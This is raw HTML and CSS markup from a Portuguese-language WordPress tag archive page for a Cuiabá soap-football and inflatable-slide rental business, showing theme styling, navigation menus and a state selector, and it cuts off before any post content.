.wp-element-button,.wp-block-button__link{background-color:#000000}.widget-title{border-color:#000000}blockquote{border-color:#000000}.wp-block-quote{border-color:#000000}#searchform-dropdown{border-color:#000000}.dropdown-menu .sub-menu{border-color:#000000}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#000000}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}.social-widget li.oceanwp-email a:hover{border-color:#000000}#respond #cancel-comment-reply-link:hover{border-color:#000000}body .contact-info-widget.big-icons li:hover i{border-color:#000000}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#000000}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#323232}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#000000}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{width:45px;height:45px;line-height:45px}#scroll-top{font-size:31px}#scroll-top .owp-icon{width:31px;height:31px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:100px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#dd3333}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#dd3333}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #dd3333,-10px 0 #dd3333}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#eeee22}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#eeee22}/* Topbar */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#049ee0}#top-bar-wrap,#top-bar-content strong{color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffffff}/* Typography */body{font-family:Yantramanav;font-size:16px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-size:60px;line-height:1.4;font-weight:600}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Poppins;font-size:14px;font-weight:700}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="archive tag tag-futebol-de-sabao-macapa-ap tag-16426 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar has-topbar elementor-default elementor-kit-1805" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					Siga Nos nas Redes Sociais
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Links sociais">

		<li class="oceanwp-twitter"><a href="https://twitter.com/login?lang=pt" aria-label="X (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://pt-br.facebook.com/" aria-label="Facebook (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/?hl=pt-br" aria-label="Instagram (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header effect-three clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://alugaparkcuiaba.com.br/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="500" height="500" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png" class="custom-logo" alt="futebol de sabão toboga escorregador cuiaba" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png 500w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-150x150.png 150w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">inicio futebol de sabão tobogã cuiaba</span></a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link"><span class="text-wrap">Sobre</span></a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link"><span class="text-wrap">clica aqui todos preços</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link"><span class="text-wrap">whatsapp 65 9 9292-3099</span></a></li><li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link"><span class="text-wrap">clica aqui todas fotos</span></a></li><li id="menu-item-1133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">ESCOLHER O ESTADO<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link"><span class="text-wrap">Acre</span></a></li>	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link"><span class="text-wrap">Alagoas</span></a></li>	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link"><span class="text-wrap">Amapá</span></a></li>	<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link"><span class="text-wrap">Bahia</span></a></li>	<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link"><span class="text-wrap">Ceará</span></a></li>	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link"><span class="text-wrap">Distrito Federal</span></a></li>	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link"><span class="text-wrap">Espirito Santo</span></a></li>	<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link"><span class="text-wrap">Goiás</span></a></li>	<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link"><span class="text-wrap">Maranhão</span></a></li>	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link"><span class="text-wrap">CUIABA Mato Grosso</span></a></li>	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link"><span class="text-wrap">Mato Grosso do Sul</span></a></li>	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link"><span class="text-wrap">Minas Gerais</span></a></li>	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link"><span class="text-wrap">Pará</span></a></li>	<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link"><span class="text-wrap">Paraíba</span></a></li>	<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link"><span class="text-wrap">Paraná</span></a></li>	<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link"><span class="text-wrap">Pernambuco</span></a></li>	<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link"><span class="text-wrap">Piauí</span></a></li>	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link"><span class="text-wrap">Rio de Janeiro</span></a></li>	<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link"><span class="text-wrap">Rio Grande do Norte</span></a></li>	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link"><span class="text-wrap">Rio Grande do Sul</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link"><span class="text-wrap">Rondônia</span></a></li>	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link"><span class="text-wrap">Roraima</span></a></li>	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link"><span class="text-wrap">Santa Catarina</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link"><span class="text-wrap">São Paulo</span></a></li>	<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link"><span class="text-wrap">Sergipe</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link"><span class="text-wrap">Tocantins</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://alugaparkcuiaba.com.br/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://alugaparkcuiaba.com.br/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fechar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/">inicio futebol de sabão tobogã cuiaba</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/">clica aqui todos preços</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/">whatsapp 65 9 9292-3099</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/">clica aqui todas fotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/">ESCOLHER O ESTADO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/">Acre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/">Alagoas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/">Amapá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/">Bahia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/">Distrito Federal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/">Espirito Santo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/">Goiás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/">Maranhão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/">CUIABA Mato Grosso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/">Mato Grosso do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/">Minas Gerais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/">Pará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/">Paraíba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/">Paraná</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/">Pernambuco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/">Piauí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/">Rio Grande do Norte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/">Rio Grande do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/">Rondônia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/">Roraima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/">Santa Catarina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/">São Paulo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/">Sergipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/">Tocantins</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://alugaparkcuiaba.com.br/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">futebol de sabao macapa ap</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr tablet-col tablet-2-col mobile-col mobile-1-col">

							
							
								
								
